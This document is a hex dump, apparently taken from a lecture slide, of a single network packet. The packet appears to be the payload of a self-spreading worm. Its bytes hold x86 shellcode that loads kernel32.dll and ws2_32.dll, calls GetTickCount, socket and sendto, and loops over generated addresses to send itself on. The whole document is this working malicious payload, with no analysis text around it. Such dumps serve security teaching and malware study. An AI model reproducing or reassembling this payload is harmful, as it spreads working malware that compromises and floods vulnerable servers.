 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00000000 45 00 01 94 B6 DB 00 00 6D 11 2E 2D 89 E5 0A 9C E.......m..-....
00000010 CB 08 07 C7 10 52 05 9A 01 80 BD A8 04 01 01 01 .....R..........
00000020 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
00000030 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
00000040 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
00000050 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
00000060 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
00000070 01 01 01 01 01 01 01 01 01 01 01 01 01 DC C9 B0 ................
00000080 42 EB 0E 01 01 01 01 01 01 01 70 AE 42 01 70 AE B.........p.B.p.
00000090 42 90 90 90 90 90 90 90 90 68 DC C9 B0 42 B8 01 B........h...B..
000000A0 01 01 01 31 C9 B1 18 50 E2 FD 35 01 01 01 05 50 ...1...P..5....P
000000B0 89 E5 51 68 2E 64 6C 6C 68 65 6C 33 32 68 6B 65 ..Qh.dllhel32hke
000000C0 72 6E 51 68 6F 75 6E 74 68 69 63 6B 43 68 47 65 rnQhounthickChGe
000000D0 74 54 66 B9 6C 6C 51 68 33 32 2E 64 68 77 73 32 tTf.llQh32.dhws2
000000E0 5F 66 B9 65 74 51 68 73 6F 63 6B 66 B9 74 6F 51 _f.etQhsockf.toQ
000000F0 68 73 65 6E 64 BE 18 10 AE 42 8D 45 D4 50 FF 16 hsend....B.E.P..
00000100 50 8D 45 E0 50 8D 45 F0 50 FF 16 50 BE 10 10 AE P.E.P.E.P..P....
00000110 42 8B 1E 8B 03 3D 55 8B EC 51 74 05 BE 1C 10 AE B....=U..Qt.....
00000120 42 FF 16 FF D0 31 C9 51 51 50 81 F1 03 01 04 9B B....1.QQP......
00000130 81 F1 01 01 01 01 51 8D 45 CC 50 8B 45 C0 50 FF ......Q.E.P.E.P.
00000140 16 6A 11 6A 02 6A 02 FF D0 50 8D 45 C4 50 8B 45 .j.j.j...P.E.P.E
00000150 C0 50 FF 16 89 C6 09 DB 81 F3 3C 61 D9 FF 8B 45 .P........<a...E
00000160 B4 8D 0C 40 8D 14 88 C1 E2 04 01 C2 C1 E2 08 29 ...@...........)
00000170 C2 8D 04 90 01 D8 89 45 B4 6A 10 8D 45 B0 50 31 .......E.j..E.P1
00000180 C9 51 66 81 F1 78 01 51 8D 45 03 50 8B 45 AC 50 .Qf..x.Q.E.P.E.P
00000190 FF D6 EB CA ....